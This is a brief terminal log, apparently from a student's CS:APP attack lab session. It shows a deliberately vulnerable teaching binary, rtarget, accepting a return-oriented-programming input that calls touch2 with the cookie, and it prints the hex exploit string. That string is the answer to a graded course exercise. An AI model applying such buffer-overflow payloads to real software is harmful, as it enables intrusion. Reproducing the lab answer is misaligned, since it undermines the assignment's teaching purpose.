 wwq@ecs-zju582-03:~/csapp/csapplab/attacklab/exact/target1$ ./rtarget -qi phase-4-raw.bin
Cookie: 0x59b997fa
Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target rtarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:rtarget:2:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 0
0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 AB 19 40 00 00 00 00 00 FA 97 B9 59 00 0
0 00 00 A3 19 40 00 00 00 00 00 EC 17 40 00 00 00 00 00
wwq@ecs-zju582-03:~/csapp/csapplab/attacklab/exact/target1$